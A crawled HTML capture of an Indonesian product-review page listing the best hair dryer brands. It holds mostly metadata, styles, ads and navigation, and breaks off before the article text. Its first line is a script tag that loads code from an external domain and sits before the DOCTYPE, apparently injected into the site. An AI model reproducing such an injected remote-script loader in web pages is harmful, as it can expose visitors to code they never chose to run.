

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merekbagus.com/15-merk-hair-dryer-terbaik/
body_size: 23658
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="id">
<head>
  <meta http-equiv=”Content-Type” content=”text/html; charset=UTF-8″>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="google-site-verification" content="ajQduleT2ivtKWV_BBxWAkYSPoLv6IvAfc1WtbOgwRc" />
  <link rel="icon" type="image/png" href="https://merekbagus.com/wp-content/themes/merekbagus/images/favicon.png" sizes="32x32">
  <title>
  15 Merk Hair Dryer Terbaik - Merek Bagus  </title>
  <script data-ad-client="ca-pub-9314037868717527" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15 Merk Hair Dryer Terbaik - Merek Bagus</title>
	<link rel="canonical" href="https://merekbagus.com/15-merk-hair-dryer-terbaik/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 Merk Hair Dryer Terbaik - Merek Bagus" />
	<meta property="og:description" content="Buat kalian yang suka melakukan styling rambut, salah satu item yang wajib dimiliki yaitu hair dryer. Alat ini umumnya digunakan untuk mengeringkan rambut dengan suhu panas dalam waktu singkat. Tapi seiring dengan perkembangan zaman, jenis dan fitur hair dryer kini semakin canggih. Kini ada hair dryer yang dapat digunakan untuk rambut lurus, tebal hingga tipis [&hellip;]" />
	<meta property="og:url" content="https://merekbagus.com/15-merk-hair-dryer-terbaik/" />
	<meta property="og:site_name" content="Merek Bagus" />
	<meta property="article:published_time" content="2022-11-29T00:15:43+00:00" />
	<meta property="og:image" content="https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="merekbaguscom" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="merekbaguscom" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="12 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://merekbagus.com/15-merk-hair-dryer-terbaik/","url":"https://merekbagus.com/15-merk-hair-dryer-terbaik/","name":"15 Merk Hair Dryer Terbaik - Merek Bagus","isPartOf":{"@id":"https://merekbagus.com/#website"},"primaryImageOfPage":{"@id":"https://merekbagus.com/15-merk-hair-dryer-terbaik/#primaryimage"},"image":{"@id":"https://merekbagus.com/15-merk-hair-dryer-terbaik/#primaryimage"},"thumbnailUrl":"https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg","datePublished":"2022-11-29T00:15:43+00:00","dateModified":"2022-11-29T00:15:43+00:00","author":{"@id":"https://merekbagus.com/#/schema/person/64711788cd25d62be6fe758dafa32340"},"breadcrumb":{"@id":"https://merekbagus.com/15-merk-hair-dryer-terbaik/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://merekbagus.com/15-merk-hair-dryer-terbaik/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://merekbagus.com/15-merk-hair-dryer-terbaik/#primaryimage","url":"https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg","contentUrl":"https://merekbagus.com/wp-content/uploads/2022/11/Merk-Hair-Dryer-Terbaik.jpg","width":750,"height":470,"caption":"Merk Hair Dryer Terbaik"},{"@type":"BreadcrumbList","@id":"https://merekbagus.com/15-merk-hair-dryer-terbaik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://merekbagus.com/"},{"@type":"ListItem","position":2,"name":"Tools &amp; Elektronik","item":"https://merekbagus.com/category/tools-elektronik/"},{"@type":"ListItem","position":3,"name":"15 Merk Hair Dryer Terbaik"}]},{"@type":"WebSite","@id":"https://merekbagus.com/#website","url":"https://merekbagus.com/","name":"Merek Bagus","description":"Rekomendasi Merek Produk Bagus dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://merekbagus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://merekbagus.com/#/schema/person/64711788cd25d62be6fe758dafa32340","name":"merekbaguscom","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://merekbagus.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3169e7a97b2b54b67e7ef4efd5f493a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3169e7a97b2b54b67e7ef4efd5f493a?s=96&d=mm&r=g","caption":"merekbaguscom"},"url":"https://merekbagus.com/author/merekbaguscom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Merek Bagus &raquo; Feed" href="https://merekbagus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merek Bagus &raquo; Umpan Komentar" href="https://merekbagus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merek Bagus &raquo; 15 Merk Hair Dryer Terbaik Umpan Komentar" href="https://merekbagus.com/15-merk-hair-dryer-terbaik/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://merekbagus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='svc-next-post-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/front.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='vcfti-font-awesome-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='svc-next-owl-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/owl.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='vcfti-font-stroke-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/pe-icon-7-stroke.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://merekbagus.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.46' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='style-css' href='https://merekbagus.com/wp-content/themes/merekbagus/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://merekbagus.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://merekbagus.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' type='text/css' media='all' />
<script type="text/javascript" src="https://merekbagus.com/wp-content/themes/merekbagus/js/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/js/owl.carousel.min.js?ver=6.6.4" id="next-post-owl-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://merekbagus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merekbagus.com/wp-json/wp/v2/posts/13658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merekbagus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://merekbagus.com/?p=13658' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merekbagus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerekbagus.com%2F15-merk-hair-dryer-terbaik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merekbagus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerekbagus.com%2F15-merk-hair-dryer-terbaik%2F&#038;format=xml" />

			<style type="text/css">
				
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1>
  <header>
    <nav id="mainNav" class="navbar navbar-default navbar-fixed-top smaller-gap">
      <div id="nav-menu">
        <div class="container">
          <div id="mobile-menu-trigger">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </div>


          <div class="navbar-header page-scroll">
            <a href="https://merekbagus.com" id="logo"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2031'%3E%3C/svg%3E" alt="MerekBagus.com" width="180" height="31" data-lazy-src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png"><noscript><img src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png" alt="MerekBagus.com" width="180" height="31"></noscript></a>
          </div>
          <a href="#" class="pull-right searchTrigger"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="Search Icon" width="14" height="14" data-lazy-src="https://merekbagus.com/wp-content/themes/merekbagus/images/search-icon.svg"><noscript><img src="https://merekbagus.com/wp-content/themes/merekbagus/images/search-icon.svg" alt="Search Icon" width="14" height="14"></noscript></a>
          <div id="primary-menu" class="navbar-collapse collapse navbar-right">
            <ul id="topmenu" class="nav navbar-nav">
              <li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-107"><a href="https://merekbagus.com/">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://merekbagus.com/category/fashion-beauty/">Fashion &#038; Beauty</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://merekbagus.com/category/gadget-teknologi/">Gadget &#038; Teknologi</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://merekbagus.com/category/hobi-makanan/">Hobi &#038; Makanan</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://merekbagus.com/category/olahraga-kesehatan/">Olahraga &#038; Kesehatan</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://merekbagus.com/category/rumah-tangga/">Rumah Tangga</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://merekbagus.com/category/tools-elektronik/">Tools &#038; Elektronik</a></li>
            </ul>
          </div>
          
        </div>
      </div>
    </nav>
  </header>
























  

  <div class="main archive">
        <div id="breadcrumbs" class="breadcrumbs-wrapper">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          <p id="breadcrumbs"><small><span><span><a href="https://merekbagus.com/">Home</a></span> » <span><a href="https://merekbagus.com/category/tools-elektronik/">Tools &amp; Elektronik</a></span> » <span class="breadcrumb_last" aria-current="page">15 Merk Hair Dryer Terbaik</span></span></small></p>          </div>
        </div>
      </div>
    </div>
    
    <div class="main-content-container container">
      <div id="primary">
        <div>
		  <div>
  <div class="text-center margin-bottom-5 top-ads-container">
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-9314037868717527"
         data-ad-slot="8829006194"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
    <script>
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
	</div>
</div>
          <div id="secn" class="row">
            <div id="content" class="main-content col-md-8 col-sm-8 col-xs-12 smaller-gap">
              <div class="post-header">
                <h1>15 Merk Hair Dryer Terbaik</h1>
              </div>
              
              
              <div class="post-share margin-bottom-20">
                <div class="post-share-box">
                  <p style="font-size:11px; text-transform:uppercase; margin:0; display:inline-block">By <strong>merekbaguscom</strong></p>
                </div>
    
                <div class="post-share-box">
                  <div class="post-button">
                    <ul>
                      <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://merekbagus.com/15-merk-hair-dryer-terbaik/" target="_blank"><svg height="35px" id="Layer_1" style="enable-background:new 0 0 67 67;" version="1.1" viewBox="0 0 67 67" width="35px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M29.765,50.32h6.744V33.998h4.499l0.596-5.624h-5.095  l0.007-2.816c0-1.466,0.14-2.253,2.244-2.253h2.812V17.68h-4.5c-5.405,0-7.307,2.729-7.307,7.317v3.377h-3.369v5.625h3.369V50.32z   M34,64C17.432,64,4,50.568,4,34C4,17.431,17.432,4,34,4s30,13.431,30,30C64,50.568,50.568,64,34,64z" style="fill-rule:evenodd;clip-rule:evenodd;fill:#3A589B;"/></svg></a></li>
                      <li><a href="https://twitter.com/intent/tweet?text=15 Merk Hair Dryer Terbaik&url=https://merekbagus.com/15-merk-hair-dryer-terbaik/" target="_blank"><svg height="35px" id="Layer_1" style="enable-background:new 0 0 67 67;" version="1.1" viewBox="0 0 67 67" width="35px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M38.167,22.283c-2.619,0.953-4.274,3.411-4.086,6.101  l0.063,1.038l-1.048-0.127c-3.813-0.487-7.145-2.139-9.974-4.915l-1.383-1.377l-0.356,1.017c-0.754,2.267-0.272,4.661,1.299,6.271  c0.838,0.89,0.649,1.017-0.796,0.487c-0.503-0.169-0.943-0.296-0.985-0.233c-0.146,0.149,0.356,2.076,0.754,2.839  c0.545,1.06,1.655,2.097,2.871,2.712l1.027,0.487l-1.215,0.021c-1.173,0-1.215,0.021-1.089,0.467  c0.419,1.377,2.074,2.839,3.918,3.475l1.299,0.444l-1.131,0.678c-1.676,0.976-3.646,1.526-5.616,1.567  C20.775,43.256,20,43.341,20,43.405c0,0.211,2.557,1.397,4.044,1.864c4.463,1.377,9.765,0.783,13.746-1.568  c2.829-1.674,5.657-5,6.978-8.221c0.713-1.715,1.425-4.851,1.425-6.354c0-0.975,0.063-1.102,1.236-2.267  c0.692-0.678,1.341-1.419,1.467-1.631c0.21-0.403,0.188-0.403-0.88-0.043c-1.781,0.636-2.033,0.551-1.152-0.402  c0.649-0.678,1.425-1.907,1.425-2.267c0-0.063-0.314,0.042-0.671,0.233c-0.377,0.212-1.215,0.53-1.844,0.72l-1.131,0.361l-1.027-0.7  c-0.566-0.381-1.361-0.805-1.781-0.932C40.766,21.902,39.131,21.944,38.167,22.283z M34,64C17.432,64,4,50.568,4,34  C4,17.431,17.432,4,34,4s30,13.431,30,30C64,50.568,50.568,64,34,64z" style="fill-rule:evenodd;clip-rule:evenodd;fill:#598DCA;"/></svg></a></li>
                      <li><a href="https://api.whatsapp.com/send?text=https://merekbagus.com/15-merk-hair-dryer-terbaik/" target="_blank"><svg height="35px" version="1.1" viewBox="0 0 60 60" width="35px" xmlns="http://www.w3.org/2000/svg" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:xlink="http://www.w3.org/1999/xlink"><title/><defs/><g fill="none" fill-rule="evenodd" id="flat" stroke="none" stroke-width="1"><g id="whatsapp"><path d="M30,60 C46.5685433,60 60,46.5685433 60,30 C60,13.4314567 46.5685433,0 30,0 C13.4314567,0 0,13.4314567 0,30 C0,46.5685433 13.4314567,60 30,60 Z" fill="#57BB63"/><path d="M30.0712615,46.2210462 C27.2108308,46.2210462 24.5235692,45.4899692 22.1856,44.2068923 L13.1538462,47.0769231 L16.0980923,38.3918769 C14.6130462,35.9523692 13.7575385,33.0915692 13.7575385,30.0336 C13.7575385,21.0934154 21.0612923,13.8461538 30.0716308,13.8461538 C39.0808615,13.8461538 46.3846154,21.0934154 46.3846154,30.0336 C46.3846154,38.9737846 39.0812308,46.2210462 30.0712615,46.2210462 Z M30.0712615,16.4241231 C22.5079385,16.4241231 16.3558154,22.5293538 16.3558154,30.0336 C16.3558154,33.0114462 17.3265231,35.7692308 18.9681231,38.0130462 L17.2548923,43.0670769 L22.5252923,41.3918769 C24.6912,42.8137846 27.2854154,43.6430769 30.0712615,43.6430769 C37.6334769,43.6430769 43.7867077,37.5382154 43.7867077,30.0339692 C43.7867077,22.5297231 37.6334769,16.4241231 30.0712615,16.4241231 L30.0712615,16.4241231 Z M38.3088,33.7617231 C38.2083692,33.5966769 37.9417846,33.4969846 37.5426462,33.2987077 C37.1424,33.1004308 35.1758769,32.1400615 34.8099692,32.0082462 C34.4429538,31.8760615 34.176,31.8092308 33.9097846,32.2065231 C33.6435692,32.6038154 32.8770462,33.4969846 32.6433231,33.7617231 C32.4099692,34.0268308 32.1769846,34.0600615 31.7771077,33.8614154 C31.3776,33.6631385 30.0889846,33.2440615 28.5611077,31.8923077 C27.3725538,30.8407385 26.5698462,29.5425231 26.3368615,29.1448615 C26.1035077,28.7479385 26.3121231,28.5334154 26.5122462,28.3358769 C26.6920615,28.1579077 26.9121231,27.8724923 27.1122462,27.6409846 C27.3123692,27.4091077 27.3788308,27.2440615 27.5117538,26.9789538 C27.6454154,26.7142154 27.5785846,26.4827077 27.4785231,26.2836923 C27.3784615,26.0854154 26.5783385,24.1329231 26.2452923,23.3383385 C25.9122462,22.5444923 25.5795692,22.6766769 25.3458462,22.6766769 C25.1124923,22.6766769 24.8459077,22.6434462 24.5793231,22.6434462 C24.3127385,22.6434462 23.8792615,22.7427692 23.5126154,23.1396923 C23.1463385,23.5369846 22.1136,24.4969846 22.1136,26.4491077 C22.1136,28.4016 23.5458462,30.288 23.7463385,30.5523692 C23.9460923,30.8167385 26.5118769,34.9536 30.5767385,36.5424 C34.6430769,38.1308308 34.6430769,37.6009846 35.3763692,37.5348923 C36.1085538,37.4688 37.7412923,36.5752615 38.0754462,35.6488615 C38.4081231,34.7217231 38.4081231,33.9271385 38.3088,33.7617231 L38.3088,33.7617231 Z" fill="#FFFFFF"/></g></g></svg></a></li>
                    </ul>
                  </div>
                </div>
              </div>
              
              <p class="margin-top-10 no-margin img-responsive">
